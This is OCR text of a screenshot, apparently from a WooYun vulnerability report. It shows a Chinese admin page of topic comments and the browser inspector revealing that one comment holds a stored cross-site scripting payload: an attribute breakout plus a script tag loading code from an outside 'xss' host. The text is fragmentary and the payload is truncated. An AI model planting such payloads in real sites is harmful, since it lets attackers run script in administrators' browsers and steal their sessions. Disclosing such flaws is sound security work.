 当前位置：专题列表
评论状态 全部 创建时间 ~ 专题Id 用户昵称 用户手机 评论内容
专题Id 用户昵称 用户手机 评论时间 评论内容
893 昵称41795305 15085 2016-02-25 06:33:54 还是有这样的归纳才好，不错，但是它只是帮助我们记忆，我们不能坐想齐成。
893 昵称61110550 1862 2016-02-24 13:47:04 归纳很好
716 陌陌的了 2016-02-23 04:15:44 '">
Elements Network Sources Timeline Profiles Resources Audits Console
<thead>…</thead>
<tbody id="special-reply-list">
<tr data-id="2342">…</tr>
<tr data-id="2339">…</tr>
<tr data-id="2336">
<td>716</td>
<td>陌陌的了 </td>
<td>
<td> /td>
<td>
"'">"
<script src="http://xss .</script>
</td>
</tr>
</tbody>
</table>
::after
html body article.container-fluid table.table.table-hover.table-bordered.table-condensed tbody#special-reply-list tr td
完成
www.wooyun.org